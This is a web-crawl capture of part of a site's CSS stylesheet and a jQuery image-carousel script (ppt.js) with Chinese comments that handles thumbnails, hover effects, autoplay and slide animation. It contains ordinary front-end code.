.tow .fra .farnr ul li .w{height:21px;line-height:21px;overflow:hidden;background: url( ../image/da96e4e0bc4123fa8605.jpg) no-repeat;padding-left: 32px;margin: 2px 0px 9px 0px;}
.tow .fra .farnr ul li .d{height:48px;line-height:24px;overflow:hidden;background: url(../image/b3997fcc105c1b0fd83c.jpg) no-repeat;padding-left: 32px;}
.tow .fra .farnr ul li a{display:block;color:#7a7a7a;text-transform: uppercase;}  


.yq{width:1200px;overflow:hidden;margin:auto;margin-top:10px;}
.yq .yqtit{height:40px;line-height:40px;overflow:hidden;font-size:18px;font-weight:bold;color:#143a85;background:url(../image/b309b3b9a3c11855c2d4.jpg) bottom no-repeat;}

.yq .yqnr{overflow:hidden;margin-top:15px;}
.yq .yqnr ul li{float:left; overflow:hidden;text-align:left;height:38px;line-height:38px; text-indent:12px;}
.yq .yqnr ul li a{display:block;color:#7a7a7a;font-size:14px;height: 38px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.lemminkainenhoard.com/index/static/js/ppt.js
body_size: 3413
content:
function bannerppt(jso) {
    var pptid = "#"+jso.pptid;
    var pptobj = $(pptid);
    var pptpic = $(jso.pic);
    var sWidth = pptpic.width(); //获取焦点图的宽度（显示面积）
    var sHeight = pptpic.height(); //获取焦点图的高度（显示面积）
    
    var len = pptobj.find("ul li").length; //获取焦点图个数
	var ssss = pptobj.find("ul li img");
    
    var index = 0;
    var picTimer;

    //以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
    var btn = "<div class='btnBg'></div><div class='btn'>";
    for (var i = 0; i < len; i++){
        var sss = $(ssss[i]).attr('src');
		btn += '<span><img src="' + sss + '" /></span>';
	}
    btn += "</div>";
	//btn=''
    pptobj.append(btn);
    //pptpic.append("<div class='preNext pre'></div><div class='preNext next'></div>");
    //pptobj.find(".btnBg").css("opacity", 0.5);

    //为小按钮添加鼠标滑入事件，以显示相应的内容
    pptobj.find(".btn span").css("opacity", 0.6).mouseover(function () {
        index = pptobj.find(".btn span").index(this);
        showPics(index);
    }).eq(0).trigger("mouseover");

    //上一页、下一页按钮透明度处理
    //pptobj.find(".preNext").css("opacity", 0.2).hover(function () {
    //  $(this).stop(true, false).animate({ "opacity": "0.5" }, 150);
    //}, function () {
    //   $(this).stop(true, false).animate({ "opacity": "0.2" }, 150);
    //});

    //上一页按钮
   //pptobj.find(".pre").click(function () {
   //    index -= 1;
    //    if (index == -1) { index = len - 1; }
     //   showPics(index);
    //});

    //下一页按钮
   //pptobj.find(".next").click(function () {
   //     index += 1;
    //    if (index == len) { index = 0; }
   //    showPics(index);
    //});

    //本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
    pptobj.find("ul").css("width", sWidth * (len));

    //本例为上下滚动，即所有li元素都是在同一排向上浮动，所以这里需要计算出外围ul元素的高度
    pptobj.find("ul").css("height", sHeight * (len));

    //鼠标滑上焦点图时停止自动播放，滑出时开始自动播放

    pptobj.hover(function () {
        clearInterval(picTimer);
    }, function () {
        picTimer = setInterval(function () {
            showPics(index);
            index++;
            if (index == len) { index = 0; }
        }, jso.time); //此4000代表自动播放的间隔，单位：毫秒
    }).trigger("mouseleave");

    //显示图片函数，根据接收的index值显示相应的内容
    function showPics(index) { //普通切换
        var nowLeft = -index * sWidth; //根据index值计算ul元素的left值
        var nowTop = -index * sHeight; //根据index值计算ul元素的top值
        pptobj.find("ul").stop(true, false).animate({ "left": nowLeft }, 500); //通过animate()调整ul元素滚动到计算出的position
        //$("#bannerppt .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
        pptobj.find(".btn span").stop(true, false).animate({ "opacity": "0.6" }, 500).eq(index).stop(true, false).animate({ "opacity": "1" }, 500); //为当前的按钮切换到选中的效果
    }
}